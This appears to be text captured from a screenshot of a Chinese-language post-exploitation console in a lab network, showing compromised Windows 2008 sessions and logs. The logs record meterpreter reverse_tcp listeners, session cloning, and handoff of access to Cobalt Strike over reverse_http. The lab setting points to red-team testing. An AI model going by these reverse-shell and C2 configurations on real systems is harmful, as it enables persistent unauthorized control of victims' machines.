 192.168.146.11 几秒前 2 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 4 192.168.146.11 2 x86 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 7 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.207 测试window系统11
192.168.146.215 跳板机
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒后 Session克隆 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 1792
1 分钟前 Session克隆 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2588
2 分钟前 Session克隆 192.168.146.11
监听: {"PAYLOAD": "windows/meterpreter/reverse_tcp", "LPORT": 4000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2532
12 分钟前 迁移权限到CobaltStrike 192.168.146.11
Payload类型: reverse_http Host: 192.168.146.130 Port: 8443
[+] 模块执行成功,请在CobaltStrike中查看beacon是否生成
[+] 进程PID: 2948
16 分钟前 迁移权限到CobaltStrike 192.168.146.11
Payload类型: reverse_http Host: 192.168.146.130 Port: 8443
[+] 模块执行成功,请在CobaltStrike中查看beacon是否生成
[+] 进程PID: 2148
21 分钟前 迁移权限到CobaltStrike 192.168.146.11
Payload类型: reverse_http Host: 192.168.146.130 Port: 8443
发送消息 清空
几秒后 模块: Session克隆 SID: 2 执行完成
几秒前 模块: Session克隆 SID: 2 开始执行
1 分钟前 删除权限成功 SID: 6
1 分钟前 删除权限成功 SID: 5
1 分钟前 模块: Session克隆 SID: 4 执行完成
1 分钟前 模块: Session克隆 SID: 4 开始执行
2 分钟前 模块: Session克隆 SID: 2 执行完成
2 分钟前 模块: Session克隆 SID: 2 开始执行
12 分钟前 模块: 迁移权限到CobaltStrike SID: 2 执行完成
12 分钟前 模块: 迁移权限到CobaltStrike SID: 2 开始执行
16 分钟前 模块: 迁移权限到CobaltStrike SID: 4 执行完成
16 分钟前 模块: 迁移权限到CobaltStrike SID: 4 开始执行
16 分钟前 删除权限成功 SID: 3
17 分钟前 新建监听成功:windows/meterpreter/reverse_tcp 4000 JobID:2
21 分钟前 模块: 迁移权限到CobaltStrike SID: 2 执行完成
21 分钟前 模块: 迁移权限到CobaltStrike SID: 2 开始执行
28 分钟前 删除权限成功 SID: 1
29 分钟前 所有历史监听加载完成
29 分钟前 历史监听 Payload:windows/x64/meterpreter/reverse_tcp Port:2000 加载成功
29 分钟前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
29 分钟前 root 成功登录
29 分钟前 后台服务启动成功，15秒后开始加载历史监听.
29 分钟前 自定义模块加载完成,加载0个模块